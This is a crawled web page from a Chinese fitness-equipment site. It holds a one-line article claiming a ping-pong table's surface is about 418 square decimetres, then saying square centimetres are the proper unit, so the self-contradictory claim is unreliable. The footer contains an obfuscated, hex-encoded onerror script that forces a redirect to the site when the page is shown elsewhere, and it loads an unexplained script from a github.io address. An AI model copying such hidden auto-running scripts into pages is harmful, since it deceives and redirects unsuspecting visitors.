

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/cont-5-3960.html
body_size: 6186
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="applicable-device" content="pc,mobile" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>乒乓球桌的桌面面积约为418什么?-运动人生</title>
	<meta name="keywords" content="家用跑步机,家用椭圆机,电动跑步机,中式台球桌,动感单车品牌,乒乓球">
	<meta name="description" content="乒乓球桌的桌面面积约为418平方分米乒乓球桌的桌面应当用平方厘米做单元运动人生">
	<meta property="og:type" content="webPage">  
	<meta property="og:url" content="http://www.xuejiazl.org/cont-5-3960.html">
	<meta property="og:site_name" content="运动人生">
	<meta property="og:title" content="乒乓球桌的桌面面积约为418什么?">
	<meta property="og:image" content="http://www.xuejiazl.org">
	<meta property="og:description" content="乒乓球桌的桌面面积约为418平方分米乒乓球桌的桌面应当用平方厘米做单元">
	<meta property="og:release_date" content="2020-02-12 13:19"/>	
	<meta property="article:author" content="http://www.xuejiazl.org"/>
	<meta property="article:published_time" content="2020-02-12T13:22:07"/>
	<meta property="article:modified_time" content="2020-02-12T13:19:41"/>
	<meta property="bytedance:published_time" content="2020-02-12T13:22:07+08:00" />
	<meta property="bytedance:updated_time" content="2020-02-12T13:19:41+08:00" />
	<link rel="canonical" href="http://www.xuejiazl.org/cont-5-3960.html"/>
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
	<link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
	<link href="https://cdn.staticfile.org/fancybox/3.1.20/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<script type="application/ld+json">{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://www.xuejiazl.org/cont-5-3960.html",
		"appid": "",
		"title": "乒乓球桌的桌面面积约为418什么?",
		"images": ["http://www.xuejiazl.org"],
		"description": "乒乓球桌的桌面面积约为418平方分米乒乓球桌的桌面应当用平方厘米做单元",
		"pubDate": "2020-02-12T13:22:07",
		"upDate": "2020-02-12T13:19:41",
		"data":{
			"webPage":{
				"pcUrl":"http://www.xuejiazl.org/cont-5-3960.html",
				"wapUrl":"http://www.xuejiazl.org/cont-5-3960.html",
				"fromSrc":"运动人生"
			}
		}
	}
	</script></head><body class="article">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="http://www.xuejiazl.org" title="运动器材评测_品牌资料_排行榜资讯网站" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="运动人生网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="http://www.xuejiazl.org" title="运动人生" >首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" rel="nofollow">家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" rel="nofollow">跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" rel="nofollow">椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" rel="nofollow">动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" rel="nofollow">球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" rel="nofollow">乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" rel="nofollow">台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" rel="nofollow">篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" rel="nofollow">足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" rel="nofollow">按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" rel="nofollow">按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" rel="nofollow">足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" rel="nofollow">筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" rel="nofollow">健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" rel="nofollow">健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" rel="nofollow">健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" rel="nofollow">健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="1" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
    <div class="box">
			<div class="wrap">
				<div class="sitemap">
					<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球评测信息">乒乓球资讯</a> >> 正文
	      </div>
	      <div id="hcsticky" class="main">
					<div class="content">			
            <div class="single cate2 auth1">
              	<div class="thisisAD"></div>
            	<div class="article">
                <h1>乒乓球桌的桌面面积约为418什么?</h1>
                <div class="info">
                  <span class="auth">
																																								<a href="javascript:;" rel="nofollow noopener noreferrer" target="_blank" title="本文作者为网络">网络</a>
									</span>
                  <span class="cata"><a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌推荐选购价格" rel="nofollow">乒乓球</a></span>
									<span class="date">5年前<time class="datetime">(2020-02-12)</time></span>
                  <span class="viewnum" id="hits"></span>
                  <span class="cmtnum"><a href="#cmts_block" rel="nofollow">0</a></span>
                </div>
		            <div class="articlecon postcon">
						      <blockquote class="intro">
                    <span>摘要：</span>
				            <p>今天给大家说说关于乒乓球桌的桌面面积约为418什么?的内容，乒乓球桌的桌面面积约为418平方分米乒乓球桌的桌面应当用平方厘米做单元,下面我们来看看本文究竟说了些什么,有没有对您有点帮助。</p>
			            </blockquote>
									<article>乒乓球桌的桌面面积约为418平方分米乒乓球桌的桌面应当用平方厘米做单元</article>
                  <div class="teles" style="display:none;"><i>查看隐藏内容</i></div>
                </div>
								
				        <div class="tags">Tags: 
																	</div>
								<div class="conturl">
								// <a href="http://www.xuejiazl.org/cont-5-3960.html" title="乒乓球桌的桌面面积约为418什么?">乒乓球桌的桌面面积约为418什么?</a> //<br/><br/>
								版权申明：本文来自<a href="" rel="nofollow external noopener noreferrer">链接</a><br/>
								*如若侵犯了原著者的合法权益，可联系本站处理，仅供大家学习与参考,不代表本站立场。
								</div>
                <!-- 上下一篇 -->
                <div class="paging">
                  <div class="prepage">
                    <span>上一篇</span>
                    <p><a href="http://www.xuejiazl.org/cont-5-3959.html" title="乒乓球桌可以放在什么地面上，会磨坏瓷砖吗&#128522;？">乒乓球桌可以放在什么地面上，会磨坏瓷砖吗&#128522;？</a></p>
                  </div>
                  <div class="nextpage">
                    <span>下一篇</span>
                    <p><a href="http://www.xuejiazl.org/cont-5-3961.html" title="乒乓球桌和办公桌俩用的多少钱">乒乓球桌和办公桌俩用的多少钱</a></p>
                  </div>
                </div>
                <!-- 相关文章 *4 -->
																																<!-- 评论列表 -->
																																								<!-- 评论块 -->
																<iframe src="http://www.xuejiazl.org/index.php?m=comment&c=index&a=init&commentid=content_5-3960-1&iframe=1" width="100%" height="100%" id="comment_iframe" frameborder="0" scrolling="no"></iframe>
								              </div>
              <!-- 文章块 End -->
            </div>
          </div>
          <!-- 左侧主体 End -->
					<div class="sidebar">
						<!-- 品牌块 *10-->
																		<div class="function" id="special">
							<div class="sidetitle"><h4>乒乓球品牌</h4><span>brand</span></div>
							<div class="sidecontent">
								<ul>
																		<li>
										<div class="sideimg">
											<a href="/special-46.html" target="_blank" title="迪卡侬乒乓球台品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1211/20211211101132160.jpg" alt="迪卡侬乒乓球台品牌logo"/>
												<p>迪卡侬乒乓球台</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-46.html" target="_blank" title="迪卡侬乒乓球台详细介绍 专题汇总">迪卡侬乒乓球台</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-45.html" target="_blank" title="双鱼乒乓球台品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2022/0112/20220112030627537.jpg" alt="双鱼乒乓球台品牌logo"/>
												<p>双鱼乒乓球台</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-45.html" target="_blank" title="双鱼乒乓球台详细介绍 专题汇总">双鱼乒乓球台</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-11.html" target="_blank" title="尤拉Joola品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1211/20211211033331489.jpg" alt="尤拉Joola品牌logo"/>
												<p>尤拉Joola</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-11.html" target="_blank" title="尤拉Joola详细介绍 专题汇总">尤拉Joola</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-10.html" target="_blank" title="红双喜DHS品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2021/1211/20211211033502881.jpg" alt="红双喜DHS品牌logo"/>
												<p>红双喜DHS</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-10.html" target="_blank" title="红双喜DHS详细介绍 专题汇总">红双喜DHS</a></h3>
										</div>
									</li>
																		<li>
										<div class="sideimg">
											<a href="/special-9.html" target="_blank" title="武巨人乒乓球台品牌介绍 专题" rel="nofollow">
												<img src="/uploadfile/2020/1209/20201209015534140.jpg" alt="武巨人乒乓球台品牌logo"/>
												<p>武巨人乒乓球台</p>
											</a>
										</div>
										<div class="sideinfo">
											<h3><a href="/special-9.html" target="_blank" title="武巨人乒乓球台详细介绍 专题汇总">武巨人乒乓球台</a></h3>
										</div>
									</li>
																	</ul>
							</div>
						</div>
												            <!-- 最新文章*5 -->	
            <div class="function" id="newContent">
              <div class="sidetitle"><h4>栏目热门</h4><span>cathot</span></div>
              <div class="sidecontent">
                <ul>
																		                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-5-3697.html" target="_blank" title="乒乓球在桌上弹两下算犯规吗" rel="nofollow">
                        <img src="/staticsNew/img/default.jpg" alt="乒乓球在桌上弹两下算犯规吗"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-5-3697.html" target="_blank" title="乒乓球在桌上弹两下算犯规吗">乒乓球在桌上弹两下算犯规吗</a></h3>
                      <div class="hideintro">就是比如说 我把球打到对方桌上 球在对方桌上弹了两次 算我犯规吗？这样可以吗？球打到对方桌...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-.html"  title="更多<>相关文章"></a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-5-2983.html" target="_blank" title="乒乓球台面板25mm，18mm弹性差别大吗" rel="nofollow">
                        <img src="http://www.xuejiazl.org/uploadfile/2021/1220/1639982572.jpg" alt="乒乓球台面板25mm，18mm弹性差别大吗"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-5-2983.html" target="_blank" title="乒乓球台面板25mm，18mm弹性差别大吗">乒乓球台面板25mm，18mm弹性差别大吗</a></h3>
                      <div class="hideintro">乒乓球台有单折双折款式，移动式固定式等各种类型，单对于乒乓球体验而言，最主要的还是其面板厚...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0%E5%8E%9A%E5%BA%A6.html"  title="更多<乒乓球台厚度>相关文章">乒乓球台厚度</a>
																																																<a href="http://www.xuejiazl.org/tag-%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0%E5%BC%B9%E6%80%A7.html"  title="更多<乒乓球台弹性>相关文章">乒乓球台弹性</a>
												                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-5-2938.html" target="_blank" title="乒乓球台12MM是不是太薄啦" rel="nofollow">
                        <img src="/staticsNew/img/default.jpg" alt="乒乓球台12MM是不是太薄啦"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-5-2938.html" target="_blank" title="乒乓球台12MM是不是太薄啦">乒乓球台12MM是不是太薄啦</a></h3>
                      <div class="hideintro">对于家庭使用的乒乓球台，很多人不知如何选择，主要是考虑面板厚度方面，市面上比较常见的面板厚...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0%E5%8E%9A%E5%BA%A6.html"  title="更多<乒乓球台厚度>相关文章">乒乓球台厚度</a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-5-3664.html" target="_blank" title="乒乓球台面四个边缘有一条多少厘米宽的白线" rel="nofollow">
                        <img src="/upimg/20200110/5kwctr3k2am.jpg" alt="乒乓球台面四个边缘有一条多少厘米宽的白线"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-5-3664.html" target="_blank" title="乒乓球台面四个边缘有一条多少厘米宽的白线">乒乓球台面四个边缘有一条多少厘米宽的白线</a></h3>
                      <div class="hideintro">乒乓球台台面的台边各有2厘米宽的白线。乒乓球的球台国际划定应由坚实木柴制造，具有必定弹性，...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-.html"  title="更多<>相关文章"></a>
																								                      </div>
                    </div>
                  </li>
									                  <li>
                    <div class="sideimg">
                      <a href="http://www.xuejiazl.org/cont-5-3929.html" target="_blank" title="室外标准乒乓球台的尺寸是多少？" rel="nofollow">
                        <img src="https://img.alicdn.com/i3/515372749/O1CN01FxvZaK1WB5OOY9WRt_!!515372749-0-lubanu-s.jpg" alt="室外标准乒乓球台的尺寸是多少？"  />
                      </a>
                    </div>
                    <div class="sideinfo">
                      <h3><a href="http://www.xuejiazl.org/cont-5-3929.html" target="_blank" title="室外标准乒乓球台的尺寸是多少？">室外标准乒乓球台的尺寸是多少？</a></h3>
                      <div class="hideintro">室外尺度乒乓球台尺寸：尺度的乒乓球台有两块构成，每块长1 37米，总长2 74米。1、乒乓球台球...</div>
                      <div class="sidecata" id="addTags">
																																																																																																																																				<a href="http://www.xuejiazl.org/tag-%E5%AE%A4%E5%A4%96%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0.html"  title="更多<室外乒乓球台>相关文章">室外乒乓球台</a>
																																																<a href="http://www.xuejiazl.org/tag-%E6%A0%87%E5%87%86%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0%E5%B0%BA%E5%AF%B8.html"  title="更多<标准乒乓球台尺寸>相关文章">标准乒乓球台尺寸</a>
												                      </div>
                    </div>
                  </li>
																		                </ul>
              </div>
            </div>
          </div>
          <!-- 右侧区块 End -->
				</div>
			</div>
		</div>
    <!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->		<!-- 橱窗推荐 -->
		<script src="/staticsNew/js/tuijian.js" type="text/javascript"></script>
		<!--文章点击数引入文件-->
		<script language="JavaScript" src="http://www.xuejiazl.org/api.php?op=count&id=3960&modelid=1"></script>
		<script src="https://cdn.staticfile.org/fancybox/3.1.20/jquery.fancybox.min.js"></script>
		<script type="text/javascript">
			$(document).ready(function() { 
				$(".articlecon").find("img").each(function(){
					let imgSrc = $(this).attr('src');
					let imgAlt = $(this).attr('alt');
					$(this).wrap("<a href='" + imgSrc + "' title='" + imgAlt + "' data-fancybox='images'></a>");//追加属性 相册 
				}) 
				$(".fancybox").fancybox();
				// add nofollow
				$(".articlecon a[href*='://']:not(a[href^='http://www.xuejiazl.org'],a[href^='javascript:'])").attr({rel:"nofollow"});
			}); 
		 </script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/api.php?op=count&id=3960&modelid=1
body_size: 87
content:
$('#todaydowns').html('1');$('#weekdowns').html('1');$('#monthdowns').html('3');$('#hits').html('5709');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/index.php?m=comment&c=index&a=init&commentid=content_5-3960-1&iframe=1
body_size: 2520
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>运动器材评测_品牌资料_排行榜资讯网站</title>
<meta name="keywords" content="家用跑步机,家用椭圆机,电动跑步机,中式台球桌,动感单车品牌">
<meta name="description" content="收集网络热门跑步机,椭圆机,按摩椅,动感单车,台球桌,篮球架,乒乓球台等健身器材款式的相关价格趋势,各个品牌的型号详细尺寸功能优缺点评测百科解答哪款机型好值不值得买，帮助广大网友选购。">
<link href="/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="/statics/js/jquery.sgallery.js"></script>
<style>
body{background:none;}
.comment-form{
	border: 0 ;
	padding: 0;
	font-family: arial, verdana, "Microsoft YaHei";
	margin-top: 20px;
}
.comment-form .commentTitle h3{
	padding-left: 10px;
	font-size: 18px;
	color: #333;
	border-left: 3px solid #3f72af;
	font-weight: normal;
	display: inline-block;
}
.comment-form .commentTitle i{
	padding-left: 10px;
	font-size: 16px;
	color: #ccc;
	font-family: 'Palatino Linotype', 'simsun';
	font-style: italic;
	text-transform: uppercase;
}
.comment-form .commentTitle{
	height: 30px;
	line-height: 19px;
	border-bottom: 1px solid #ebebeb;

}
.comment-form textarea{
	width: 100%;
	margin: 0 0 10px;
	padding: 5px 15px;
	font-size: 16px;
	color: #333;
	line-height: 28px;
	border: 1px solid #ebebeb;
	outline: 0;
	border-radius: 3px;
	overflow: hidden;
	vertical-align: top;
	box-sizing: border-box;
}
.comment-form .btn {
	width: 100%;
	background-image: url();
	padding-left: 0;
}
.comment-form .btn input{
	float: right;
	font-size: 14px;
	color: #fff;
	text-align: center;
	border: 0;
	border-radius: 2px;
	outline: 0;
	cursor: pointer;
	background: #3f72af;
	background-image: url();
	padding: 0px 15px;
}
</style>
</head>
<body onload="iframe_height()">
<div id="bodyheight">
<form action="http://www.xuejiazl.org/index.php?m=comment&c=index&a=post&commentid=content_5-3960-1" method="post" onsubmit="return on_submit()">
	<input type="hidden" name="title" value="%E4%B9%92%E4%B9%93%E7%90%83%E6%A1%8C%E7%9A%84%E6%A1%8C%E9%9D%A2%E9%9D%A2%E7%A7%AF%E7%BA%A6%E4%B8%BA418%E4%BB%80%E4%B9%88%3F">
	<input type="hidden" name="url" value="http%3A%2F%2Fwww.xuejiazl.org%2Fcont-5-3960.html">
	<div class="comment-form">
		<div class="commentTitle"><h3>发表评论</h3><i>COMMENT</i></div>
		<textarea rows="8" cols="80" name="content"></textarea><br>
				<label>验证码：
		<input type="text" name="code"  class="input-text" id="yzmText" onfocus="var offset = $(this).offset();$('#yzm').css({'left': +offset.left-8, 'top': +offset.top-$('#yzm').height()});$('#yzm').show();$('#yzmText').data('hide', 1)" onblur='$("#yzmText").data("hide", 0);setTimeout("hide_code()", 3000)' />
		</label>
		<div id="yzm" class="yzm"><img id='checkcode' onclick='this.src=this.src+"&"+Math.random()' src='http://www.xuejiazl.org/api.php?op=checkcode&code_len=4&font_size=20&width=130&height=50&font_color=&background='><br />点击图片更换</a></div>
    
				<div class="btn">
			<input type="submit" value="评论" />
		</div>
		<div class="bk10"></div>
  </div>  
</form>   
<script type="text/javascript">
function support(id, commentid) {
	$.getJSON('http://www.xuejiazl.org/index.php?m=comment&c=index&a=support&format=jsonp&commentid='+commentid+'&id='+id+'&callback=?', function(data){
		if(data.status == 1) {
			$('#support_'+id).html(parseInt($('#support_'+id).html())+1);
		} else {
			alert(data.msg);
		}
	});
}

function reply(id,commentid) {
	var str = `
	<form action="http://www.xuejiazl.org/index.php?m=comment&c=index&a=post&commentid='+commentid+'&id='+id+'" method="post" onsubmit="return on_submit()">
		<textarea rows="10" style="width:100%" name="content"></textarea>
				<label>验证码：
			<input type="text" name="code"  class="input-text" onfocus="var offset = $(this).offset();$(\'#yzm\').css({\'left\': +offset.left-8, \'top\': +offset.top-$(\'#yzm\').height()});$(\'#yzm\').show();$(\'#yzmText\').data(\'hide\', 1)" onblur=\'$("#yzmText").data("hide", 0);setTimeout("hide_code()", 3000)\' />
		</label>
				<div class="btn">
			<input type="submit" value="发表评论" />
		</div>
		&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="http://www.xuejiazl.org/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.xuejiazl.org%2Fcont-5-3960.html" class="blue" target="_top">登录</a> |
		<a href="http://www.xuejiazl.org/index.php?m=member&c=index&a=register" class="blue" target="_top">注册</a>
						</form>`;
	$('#reply_'+id).html(str).toggle();
	iframe_height();
}

function hide_code() {
	if ($('#yzmText').data('hide')==0) {
		$('#yzm').hide();
	}
}
function on_submit() {
	iframe_height(200);
	$('#bodyheight').hide();
	$('#loading').show();
	return true;        
}
function iframe_height(height) {
	if (!height) {
		var height = document.getElementById('bodyheight').scrollHeight + 30;
	}
	$('#top_src').attr('src', "http://www.xuejiazl.org/js.html?"+height+'|'+0);
}



</script>
</div>
<iframe width='0' id='top_src' height='0' src=''></iframe>
<div class="hidden text-c" id="loading">
<img src="/statics/images/msg_img/loading.gif" /> 正在提交中...
</div>
</body>
</html>